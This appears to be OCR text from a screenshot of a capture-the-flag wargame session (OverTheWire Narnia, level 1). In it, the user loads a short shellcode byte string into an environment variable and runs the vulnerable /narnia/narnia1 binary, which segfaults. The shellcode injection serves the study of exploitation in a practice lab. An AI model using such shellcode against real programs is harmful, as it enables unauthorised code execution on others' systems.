 narnia1@gibson: ~
narnia1@gibson:~$ export EGG=$(echo -e "\x99\x6a\x0b\x58\x60\x59\xcd\x80")
narnia1@gibson:~$
narnia1@gibson:~$ /narnia/narnia1
Trying to execute EGG!
Segmentation fault (core dumped)
narnia1@gibson:~$
narnia1@gibson:~$
Type here to search
52°F Mostly cloudy
2:28 PM
12/22/2022
4